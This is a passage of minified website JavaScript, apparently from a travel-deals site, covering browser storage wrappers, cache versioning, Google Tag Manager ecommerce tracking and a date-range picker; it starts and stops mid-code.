r=t,t={},l[o])l[o].hasOwnProperty(n)&&(t[l[o][n]]=r[l[o][n]]);return t}return t[l[o]]}try{return JSON.parse(a.getItem(f))}catch(e){return a.getItem(f)}}function l(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0],f=a[1],u=isNaN(f)?{}:[];if(i<1||!p(l)&&i<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(p(l)){for(o in l)l.hasOwnProperty(o)&&(p(e=l[o])||this.alwaysUseJson?s.setItem(o,JSON.stringify(e)):s.setItem(o,e));return l}if(2==i)return"object"==typeof f||this.alwaysUseJson?s.setItem(l,JSON.stringify(f)):s.setItem(l,f),f;try{null!=(r=s.getItem(l))&&(u=JSON.parse(r))}catch(e){}for(r=u,o=1;o<i-2;o++)e=a[o],t=isNaN(a[o+1])?"object":"array",(!r[e]||"object"==t&&!p(r[e])||"array"==t&&!Array.isArray(r[e]))&&(r[e]="array"==t?[]:{}),r=r[e];return r[a[o]]=a[o+1],s.setItem(l,JSON.stringify(u)),u}function f(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0];if(i<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(l)){for(r in l)l.hasOwnProperty(r)&&s.removeItem(l[r]);return!0}if(1==i)return s.removeItem(l),!0;try{e=t=JSON.parse(s.getItem(l))}catch(e){throw new ReferenceError(l+" is not defined in this storage")}for(r=1;r<i-1;r++)if(void 0===(t=t[a[r]]))throw new ReferenceError([].slice.call(a,1,r).join(".")+" is not defined in this storage");if(Array.isArray(a[r]))for(o in a[r])a[r].hasOwnProperty(o)&&delete t[a[r][o]];else delete t[a[r]];return s.setItem(l,JSON.stringify(e)),!0}function u(e){var t,r=g.call(this);for(t in r)r.hasOwnProperty(t)&&f.call(this,r[t]);if(e)for(t in s.namespaceStorages)s.namespaceStorages.hasOwnProperty(t)&&w(t)}function c(){var e,t=arguments.length,r=arguments,o=r[0];if(0==t)return 0==g.call(this).length;if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!c.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&!(p(n[e])&&m(n[e])||Array.isArray(n[e])&&!n[e].length||"boolean"!=typeof n[e]&&!n[e]))return!1;return!0}catch(e){return!0}}function h(){var e,t=arguments.length,r=arguments,o=r[0];if(t<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!h.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&(void 0===n[e]||null===n[e]))return!1;return!0}catch(e){return!1}}function g(){var e=this._type,t=arguments.length,r=window[e],o=[],n={};if((n=t>0?a.apply(this,arguments):r)&&n._cookie){var i=Cookies.get();for(var s in i)i.hasOwnProperty(s)&&""!=s&&o.push(s.replace(n._prefix,""))}else for(var l in n)n.hasOwnProperty(l)&&o.push(l);return o}function w(e){if(!e||"string"!=typeof e)throw new Error("First parameter must be a string");d?(window.localStorage.getItem(e)||window.localStorage.setItem(e,"{}"),window.sessionStorage.getItem(e)||window.sessionStorage.setItem(e,"{}")):(window.localCookieStorage.getItem(e)||window.localCookieStorage.setItem(e,"{}"),window.sessionCookieStorage.getItem(e)||window.sessionCookieStorage.setItem(e,"{}"));var t={localStorage:y({},s.localStorage,{_ns:e}),sessionStorage:y({},s.sessionStorage,{_ns:e})};return S&&(window.cookieStorage.getItem(e)||window.cookieStorage.setItem(e,"{}"),t.cookieStorage=y({},s.cookieStorage,{_ns:e})),s.namespaceStorages[e]=t,t}function p(e){var s,a;return!(!e||"[object Object]"!==t.call(e))&&(!(s=i(e))||"function"==typeof(a=r.call(s,"constructor")&&s.constructor)&&o.call(a)===n)}function m(e){var t;for(t in e)return!1;return!0}function y(){for(var e=1,t=arguments[0];e<arguments.length;e++){var r=arguments[e];for(var o in r)r.hasOwnProperty(o)&&(t[o]=r[o])}return t}var d=function(e){try{return!!window[e]&&(window[e].setItem("jsapi","jsapi"),window[e].removeItem("jsapi"),!0)}catch(e){return!1}}("localStorage"),S="undefined"!=typeof Cookies,_={_type:"",_ns:"",_callMethod:function(e,t){var r=[],o=(t=Array.prototype.slice.call(t))[0];return this._ns&&r.push(this._ns),"string"==typeof o&&-1!==o.indexOf(".")&&(t.shift(),[].unshift.apply(t,o.split("."))),[].push.apply(r,t),e.apply(this,r)},alwaysUseJson:!1,get:function(){return d||S?this._callMethod(a,arguments):null},set:function(){var e=arguments.length,t=arguments,r=t[0];if(e<1||!p(r)&&e<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(!d&&!S)return null;if(p(r)&&this._ns){for(var o in r)r.hasOwnProperty(o)&&this._callMethod(l,[o,r[o]]);return r}var n=this._callMethod(l,t);return this._ns?n[r.split(".")[0]]:n},remove:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(f,arguments):null},removeAll:function(e){return d||S?this._ns?(this._callMethod(l,[{}]),!0):this._callMethod(u,[e]):null},isEmpty:function(){return d||S?this._callMethod(c,arguments):null},isSet:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(h,arguments):null},keys:function(){return d||S?this._callMethod(g,arguments):null}};if(S){window.name||(window.name=Math.floor(1e8*Math.random()));var v={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(e,t){Cookies.set(this._prefix+e,t,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(e){return Cookies.get(this._prefix+e)},removeItem:function(e){return Cookies.remove(this._prefix+e,{path:this._path})},clear:function(){var e=Cookies.get();for(var t in e)e.hasOwnProperty(t)&&""!=t&&(!this._prefix&&-1===t.indexOf("ls_")&&-1===t.indexOf("ss_")||this._prefix&&0===t.indexOf(this._prefix))&&Cookies.remove(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};d||(window.localCookieStorage=y({},v,{_prefix:"ls_",_expires:3650}),window.sessionCookieStorage=y({},v,{_prefix:"ss_"+window.name+"_"})),window.cookieStorage=y({},v),s.cookieStorage=y({},_,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}return s.initNamespaceStorage=function(e){return w(e)},d?(s.localStorage=y({},_,{_type:"localStorage"}),s.sessionStorage=y({},_,{_type:"sessionStorage"})):(s.localStorage=y({},_,{_type:"localCookieStorage"}),s.sessionStorage=y({},_,{_type:"sessionCookieStorage"})),s.namespaceStorages={},s.removeAllStorages=function(e){s.localStorage.removeAll(e),s.sessionStorage.removeAll(e),s.cookieStorage&&s.cookieStorage.removeAll(e),e||(s.namespaceStorages={})},s.alwaysUseJsonInStorage=function(e){_.alwaysUseJson=e,s.localStorage.alwaysUseJson=e,s.sessionStorage.alwaysUseJson=e,s.cookieStorage&&(s.cookieStorage.alwaysUseJson=e)},s});
/* -- client-cache-versioning.js -- */
!function(e,n){e.clientCache=e.clientCache||{};var t=new t;function t(){var e=Storages.localStorage,n=36e5;return{get:function(t){if(e.isSet(t)){var r=e.get(t);return r.hasOwnProperty("TimeStamp")&&r.hasOwnProperty("Value")?new Date-new Date(r.TimeStamp)>n?(e.remove(t),null):e.get(t).Value:(e.remove(t),null)}return null},set:function(n,t){e.set(n,{Value:t,TimeStamp:new Date})}}}e.clientCache.versioning={getVersion:function(e){return t.get(e)},incrementVersion:function(e){var n=t.get(e),r=0;null!=n&&(r=parseInt(n),isNaN(r)&&(r=0)),r++,t.set(e,r)}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tmhelper.js -- */
!function(e,t){var a=function(e){this.dl,this.ecommerceCurrency,this.listName,this.searchString,this.searchCityName,this.searchRegionName,this.searchCountryName,this.checkinDate,this.checkoutDate,this.init(e)};a.prototype={init:function(e){e&&e.gtmDataLayer&&(this.dl=e.gtmDataLayer),e&&e.ecommerceCurrency&&(this.ecommerceCurrency=e.ecommerceCurrency),e&&e.listName&&(this.listName=e.listName),e&&e.searchString&&(this.searchString=e.searchString),e&&e.searchCityName&&(this.searchCityName=e.searchCityName),e&&e.searchRegionName&&(this.searchRegionName=e.searchRegionName),e&&e.searchCountryName&&(this.searchCountryName=e.searchCountryName),e&&e.checkinDate&&(this.checkinDate=e.checkinDate),e&&e.checkoutDate&&(this.checkoutDate=e.checkoutDate),this.setupImpressionTracking()},setupImpressionTracking:function(){var a=this;t(function(){t(window).on("scroll resize",e.debounce(function(){a.trackImpressions()},250))})},trackImpressions:function(){var e=this,a=[];t(".ga-product").each(function(i){var n=t(this),o=n.data("ga-product-id");if(!n.is(".ga-product-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()&&!n.is("[aria-hidden=true]")){var r=e.listName;n.data("ga-product-widgetname")&&(r=r+" ["+n.data("ga-product-widgetname")+"]");var c=e.productItem(o,n.data("ga-product-name"),n.data("ga-product-price"),n.data("ga-product-brand"),n.data("ga-product-category"),n.data("ga-product-variant"),r,n.data("ga-product-position"),n.data("ga-product-dealtype"),n.data("ga-product-platform"));a.push(c),n.addClass("ga-product-impression-recorded")}}),a.length>0&&e.productImpressions(a,e.searchString,e.searchCityName,e.searchRegionName,e.searchCountryName,e.checkinDate,e.checkoutDate);var i=[];t(".ga-promotion").each(function(a){var n=t(this),o=n.data("ga-promotion-id");if(!n.is(".ga-promotion-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()){var r=e.promotionItem(o,e.listName,n.data("ga-promotion-creative"),n.data("ga-promotion-position"));i.push(r),n.addClass("ga-promotion-impression-recorded")}}),i.length>0&&e.promotionImpressions(i),e.setupClickTracking()},handleProductClick:function(e){var a=t(this).closest(".ga-product");if(!a.is(".ga-product-clicked")){a.addClass("ga-product-clicked");var i=e.data.helper.listName;a.data("ga-product-widgetname")&&(i=i+" ["+a.data("ga-product-widgetname")+"]");e.data.helper.productClick(a.data("ga-product-id"),a.data("ga-product-name"),a.data("ga-product-price"),a.data("ga-product-brand"),a.data("ga-product-category"),a.data("ga-product-variant"),i,a.data("ga-product-position"),null,a.data("ga-product-dealtype"),a.data("ga-product-platform"))}},handlePromotionClick:function(e){var a=t(this).closest(".ga-promotion");if(!a.is(".ga-promotion-clicked")){a.addClass("ga-promotion-clicked");e.data.helper.promotionClick(a.data("ga-promotion-id"),e.data.helper.listName,a.data("ga-promotion-creative"),a.data("ga-promotion-position"),null)}},setupClickTracking:function(){var e=this;t(function(){t(".ga-product a, .ga-product").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handleProductClick).addClass("ga-clickhandler-added"),t(".ga-promotion a").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handlePromotionClick).addClass("ga-clickhandler-added")})},analyticsEvent:function(e,a,i,n,o,r,c,s,u,d,p,m){var h={event:"analyticsEvent",eventCategory:e,eventAction:a,eventLabel:i,eventValue:n,eventNonInt:o,eventParam1:c,eventParam1Value:s,eventParam2:u,eventParam2Value:d,eventParam3:p,eventParam3Value:m};void 0!==r&&null!=r&&t.extend(h,r),this.dl.push(h)},analyticsEventPrefixed:function(e,t,a,i){var n={event:"analyticsEvent",eventCategory:i+e,eventAction:i+t,eventLabel:i+a};this.dl.push(n)},socialInteraction:function(e,t,a,i){this.dl.push({event:"social",socialNetwork:e,socialAction:t,socialTarget:a,socialPagePath:i})},additionalPageView:function(e){this.dl.push({event:"additionalPageView",pp:e})},signupEvent:function(e,a,i,n,o,r,c,s,u,d){this.dl.push({event:"signupEvent","signup.Action":e,"signup.Source":a,"signup.Placement":i,"signup.Mode":n,"signup.Email":o,"signup.Code":r,"signup.OfferId":c,"signup.UserId":s,"signup.FirstName":u,"signup.LastName":d}),t(document).trigger("signupEvent."+e,{source:a,placement:i,mode:n,email:o,code:r,offerId:c,userId:s,firstName:u,lastName:d})},setCustomDimension:function(e,t){var a={};a["customDimension."+e]=t,this.dl.push(a)},setEcommerceCurrency:function(e){this.ecommerceCurrency=e},setProductList:function(e,t,a,i,n,o,r){this.listName=e,this.searchString=t,this.searchCityName=a,this.searchRegionName=i,this.searchCountryName=n,this.checkinDate=o,this.checkoutDate=r},productItem:function(e,t,a,i,n,o,r,c,s,u){return{name:t,id:e,price:a,brand:i,category:n,variant:o,list:r,position:c,dimension33:s,platform:u}},productImpressions:function(e,t,a,i,n,o,r){var c={event:"productImpression",ecommerce:{currencyCode:this.ecommerceCurrency,impressions:e,extraParameters:{checkinDate:o,checkoutDate:r}},searchString:t,searchCityName:a,searchRegionName:i,searchCountryName:n};this.dl.push(c)},productImpression:function(e,t,a,i,n,o,r,c,s,u){var d=[this.productItem(e,t,a,i,n,o,r,c,s,u)];this.productImpressions(d)},productClick:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"productClick",ecommerce:{click:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productDetail:function(e,t,a,i,n,o,r,c,s,u,d,p,m){var h={event:"productDetail",ecommerce:{currencyCode:this.ecommerceCurrency,detail:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:p,platform:m}],extraParameters:{checkinDate:u,checkoutDate:d}}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productAdd:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"addToCart",ecommerce:{currencyCode:this.ecommerceCurrency,add:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productRemove:function(e,t,a,i,n,o,r,c){var s={event:"removeFromCart",ecommerce:{currencyCode:this.ecommerceCurrency,remove:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c}]}}};this.dl.push(s)},product:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l){return{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r,merchantId:c,commissionGroup:s,commissionRate:u,locationName:d,dimension33:p,platform:m,dimension40:h,optionId:h,voucherIds:l}},checkoutStep:function(e,t,a,i){this.checkoutStepInternal({step:e},t,a,i)},checkoutStepWithOption:function(e,t,a,i,n){this.checkoutStepInternal({step:e,option:t},a,i,n)},checkoutStepInternal:function(e,t,a,i){var n={event:"checkout",ecommerce:{currencyCode:this.ecommerceCurrency,checkout:{actionField:e,products:t,extraParameters:{checkinDate:a,checkoutDate:i}}}};this.dl.push(n)},checkoutStepOption:function(e,t){var a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:e,option:t}}}};this.dl.push(a)},purchase:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l,g,v,f){var k={event:"purchase",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},products:o,extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f}}}};if(this.dl.push(k),m&&this.signupEvent("Confirmed",h,l,"Single",v),null!=o)for(var y=0;y<o.length;y++)if(o[y].voucherIds)for(var C=0;C<o[y].voucherIds.length;C++)this.dl.push({event:"purchaseVoucher",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},product:o[y],extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f,voucherId:o[y].voucherIds[C]}}}})},refund:function(e,t){this.dl.push({event:"refund",ecommerce:{refund:{actionField:{id:e},products:t}}})},promotionItem:function(e,t,a,i){return{id:e,name:t,creative:a,position:i}},promotionClick:function(e,t,a,i,n){this.dl.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:e,name:t,creative:a,position:i}]}},eventCallback:"function"==typeof n?n:void 0})},promotionImpressions:function(e){this.dl.push({event:"promotionImpression",ecommerce:{promoView:{promotions:e}}})},clickout:function(e,t){var a={event:"clickout",clickoutPlatform:e,clickoutDealid:t};this.dl.push(a)},getParamValue:function(e,t){if("function"!=typeof e)return e;try{return e.apply(t)}catch(e){return this.errorHandler(e),null}},voucherFunnelEvent:function(e,t,a,i,n,o){var r=this;this.executeTrackingFunction(e,t,function(){r.analyticsEvent(a,i,n,null,null,{numberOfGuests:r.getParamValue(o,this)})},null)},hotelFunnelEvent:function(e,t,a,i,n,o,r,c){var s=this;this.executeTrackingFunction(e,t,function(){s.analyticsEvent(a,i,s.getParamValue(n,this),null,null,{fromDate:s.getParamValue(o,this),toDate:s.getParamValue(r,this),numberOfGuests:s.getParamValue(c,this)})},null)},errorHandler:function(e){console&&console.log},executeTrackingFunction:function(e,t,a,i){var n=this;try{e&&t?e.on(t,i||null,function(){try{a.apply(this,arguments)}catch(e){n.errorHandler(e)}}):a()}catch(e){this.errorHandler(e)}},trackAnalyticsEvent:function(e,t,a,i,n){var o=this;this.executeTrackingFunction(e,t,function(){o.analyticsEvent(a,i,null,null,null)},n)},membershipPurchase:function(e,t,a){var i={event:"membershipPurchase",mppPrice:e,mppCurrencyCode:t,mppOfferId:a};this.dl.push(i)},cookieConsentGranted:function(){this.dl.push({event:"cookie_consent_granted",aat:!0,aft:!0,amt:!0})}},e.TMHelper=function(e){return new a(e)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tzsgDatepicker.js -- */
!function(e){var t="tzsgDatepicker";function a(t,a){if(this.element=e(t),a&&"datepickerType"in a&&"rangeDatepicker"==a.datepickerType){this.onhoverItemDate=null,this.settings=null;var n=this;this.currentDate=null,this.previousDate=null,this.searchType=null,this.cssDefault="tzsg-tooltip-parent",this.cssDateStateRange="tzsg-date-state-range tzsg-tooltip-parent",this.cssDateStateSelected="tzsg-date-state-selected tzsg-tooltip-parent",this.selectedDateSelector="tzsg-date-state-selected",this.selectedDateStateRangeSelector="tzsg-date-state-range",this.activeStateSelector="ui-state-active",this.heatMapClasses=["hm-no-data","hm-low","hm-medium","hm-high"],this.selectedDateRangeBeginning=null,this.selectedDateRangeEnd=null,this.periodSelector=null,this.refreshFMFunc=null,this.eventsNameSpace="",this.lastValidSelectedDateRange={beginning:null,end:null},this.heatMapDs={},this.daysDiff=function(e,t){var a=new Date(e.getFullYear(),e.getMonth(),e.getDate()),n=new Date(t.getFullYear(),t.getMonth(),t.getDate());return a.valueOf()>n.valueOf()?Math.round((a.getTime()-n.getTime())/864e5):Math.round((n.getTime()-a.getTime())/864e5)},this.displayDate=function(){var t=0;if(n.selectedDateRangeBeginning){if(e.datepicker._setDateWithoutMovingMonth(this.element,new Date(this.selectedDateRangeBeginning)),n.selectedDateRangeEnd){n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "+e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{})),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.checkoutSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{}));var a=n.daysDiff(n.selectedDateRangeEnd,n.selectedDateRangeBeginning),i=this.settings.currentRegionSettings.hintTextSelectedDates.replace("{NR_NIGHTS}",a).replace("{NIGHTS}",a>1?this.settings.currentRegionSettings.hintTextNightsLiteral:this.settings.currentRegionSettings.hintTextNightLiteral);n.dateSelectionMessageSelector.html(i),t=1,n.manualCheckoutSelection=!1}else n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.dateSelectionMessageSelector.html(n.settings.currentRegionSettings.hintTextSelectEndDate),n.checkoutSelector.attr("placeholder",n.settings.localization.selectedDateRangePlaceHolder).val(""),n.noResultSelector.addClass("hidden");this.periodSelector.addClass("show-clear-button")}else this.settings.displayPlaceholders&&(n.periodSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder),n.checkinSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val(""),n.checkoutSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val("")),this.periodSelector.removeClass("show-clear-button"),this.dateSelectionMessageSelector.html(this.settings.currentRegionSettings.hintTextSelectStartDate);t?e(document).trigger("onPeriodSelected"+n.eventsNameSpace):e(document).trigger("onIncompletePeriodSelected"+n.eventsNameSpace),this.refreshFM()},this.initRangeDatepicker(a)}else a&&"datepickerType"in a&&"singleDatepicker"==a.datepickerType?this.initSingleDatepicker(a):this.element.datepicker(a);return this}e.fn[t]=function(n){return this.each(function(){e.data(this,"plugin_"+t)?"function"==typeof e.data(this,"plugin_"+t)[n]&&e.data(this,"plugin_"+t)[n].apply():e.data(this,"plugin_"+t,new a(this,n))})},e.fn.destroytzsgDatepicker=function(){return this.each(function(){e.isEmptyObject(e.data(e(this).get(0)))||(e(this).datepicker("destroy"),e(this).removeData("plugin_"+t))})},e.fn.gettzsgDatepicker=function(){return this.data("plugin_"+t)};var n={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd",dateFormat:"mm/dd/yy",showInfoTooltip:!0,currentRegionSettings:{}},i={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd, yy"};a.prototype.initRangeDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},n,t),this.settings.minDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.minDate,new Date),this.settings.maxDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.maxDate,new Date),this.settings.ajax={url:t.heatMapDataSourceUrl},this.settings.disableHeatMap=this.isHeatMapDisabled(),this.settings.searchType&&(this.searchType=parseInt(this.settings.searchType)-1),this.settings.selectedDateRangeBeginning&&(this.selectedDateRangeBeginning=new Date(this.settings.selectedDateRangeBeginning)),this.settings.selectedDateRangeEnd&&(this.selectedDateRangeEnd=new Date(this.settings.selectedDateRangeEnd)),this.settings.periodSelector&&(this.periodSelector=this.settings.periodSelector,this.periodSelector.siblings(".button-clear").on("click",function(){e(this).prev().val("").trigger("click"),a.currentDate=null,a.selectedDateRangeBeginning=null,a.selectedDateRangeEnd=null,a.element.datepicker("refresh"),a.displayDate(),e(document).trigger("onRangeReset"+a.eventsNameSpace),a.refreshFM(!0)})),this.settings.dateSelectionMessageSelector?this.dateSelectionMessageSelector=this.settings.dateSelectionMessageSelector:this.dateSelectionMessageSelector=e(),this.settings.checkinSelector?this.checkinSelector=this.settings.checkinSelector:this.checkinSelector=e(),this.settings.checkoutSelector?this.checkoutSelector=this.settings.checkoutSelector:this.checkoutSelector=e(),this.settings.noResultSelector?this.noResultSelector=this.settings.noResultSelector:this.noResultSelector=e(),this.settings.eventsNameSpace&&(this.eventsNameSpace="."+this.settings.eventsNameSpace),this.settings.useCustomTooltip?(this.selectedDateRangeBeginningTooltip=this.settings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.selectedDateRangeEndTooltip[this.searchType]):(this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip&&(this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType]),this.settings.currentRegionSettings.selectedDateRangeEndTooltip&&(this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)};var i={beforeShow:function(t,n){setTimeout(function(t){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover.call(a,e.datepicker._getInst(a.element[0]))},0),e(n.dpDiv).addClass("rangepicker-calendar")},beforeShowDay:function(e){return a.beforeShowDay(e)},onSelect:function(t,n){a.onSelect(t,n),tzoo.layout.isXs()&&e(document).trigger("click"+a.eventsNameSpace)},onClose:function(e,t){if(a.currentDate=null,a.previousDate=null,t.inline=!1,a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd){var n=new Date(a.selectedDateRangeBeginning.valueOf());n.setDate(a.selectedDateRangeBeginning.getDate()+1),a.selectedDateRangeEnd=n,a.displayDate()}t.dpDiv.hide()},onChangeMonthYear:function(t,n,i){a.currentMonthNavigation=n-1,a.currentYearNavigation=t;i.dpDiv.find("table.ui-datepicker-calendar tbody tr").length;setTimeout(function(){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover(i),i&&a.refreshFM()},0)}};this.element.datepicker(e.extend(this.settings,i)),this.focusPeriodSelection(!0),this.displayDate(),this.refresh()},a.prototype.initSingleDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},i,t),this.settings.controlSelector&&(this.controlSelector=this.settings.controlSelector),this.element.datepicker({region:this.settings.region,minDate:this.settings.minDate,maxDate:this.settings.maxDate,gotoCurrent:this.settings.gotoCurrent,controlSelector:this.settings.controlSelector,dateFormat:this.settings.dateFormat,onSelect:function(t,n){if(void 0!==n.settings.controlSelector){var i=e.datepicker.parseDate(a.settings.dateFormat,t,{});n.settings.controlSelector.val(e.datepicker.formatDate(a.settings.displayDateFormat,i,{}))}e(document).trigger("closeSingleDatepicker")},onClose:function(e,t){t.dpDiv.hide()}})},a.prototype.setSearchType=function(e){return this.searchType=e-1,this},a.prototype.refreshFM=function(e){"function"==typeof this.refreshFMFunc&&this.refreshFMFunc(e)},a.prototype.focusPeriodSelection=function(e){return this.periodSelector.toggleClass("active-input",e),this},a.prototype.beforeShowDay=function(e){return this.selectedDateRangeBeginning?this.selectedDateRangeEnd?this.beforeShowDayCheckInCheckOutSelected(e):this.beforeShowDayCheckInSelected(e):this.beforeShowDayEmptySelection(e)},a.prototype.beforeShowDayEmptySelection=function(e){return[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInSelected=function(e){if(e.valueOf()==this.selectedDateRangeBeginning.valueOf())return[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)];var t=new Date(this.selectedDateRangeBeginning.valueOf());return t.setDate(this.selectedDateRangeBeginning.getDate()+1),e.valueOf()!=t.valueOf()||window.appAc?[!0,this.cssDefault+this.priceHeatMapClass(e)]:[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInCheckOutSelected=function(e){return e.valueOf()==this.selectedDateRangeBeginning.valueOf()||e.valueOf()==this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)]:e.valueOf()>this.selectedDateRangeBeginning.valueOf()&&e.valueOf()<this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]:[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.onSelect=function(t,a){var n=this;this.previousDate=new Date(this.currentDate).getTime(),this.currentDate=new Date(t).getTime(),!this.previousDate||this.currentDate<=this.previousDate?(this.previousDate=this.currentDate,this.selectedDateRangeBeginning=new Date(this.currentDate),this.selectedDateRangeEnd=null,this.refresh(),setTimeout(function(){n.subscribeCalendarDayOnHover.call(n,e.datepicker._getInst(n.element[0]))},0)):(this.selectedDateRangeBeginning=new Date(Math.min(this.previousDate,this.currentDate)),this.selectedDateRangeEnd=new Date(Math.max(this.previousDate,this.currentDate)),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)},this.currentDate=null,this.previousDate=null,this.onhoverItemDate=null,n.settings.onSelectionChanged&&"function"==typeof n.settings.onSelectionChanged&&setTimeout(function(){n.settings.onSelectionChanged({target:n.element,selectedDateRangeBeginning:n.selectedDateRangeBeginning,selectedDateRangeEnd:n.selectedDateRangeEnd})},0)),this.displayDate(),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0),setTimeout(function(){if(("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&n.selectedDateRangeBeginning&&!n.selectedDateRangeEnd){var t=e(a.dpDiv).find(".tzsg-date-state-range");1===t.length&&n.showTooltip(n.selectedDateRangeEndTooltip,t.children("a.ui-state-default"))}},30)},a.prototype.applyOnHoverSelectionRangeStyle=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").each(function(){var t=e(this),n=t.attr("data-year"),i=t.attr("data-month"),s=t.find(":first-child");if(n&&i&&s.length>0){var o=new 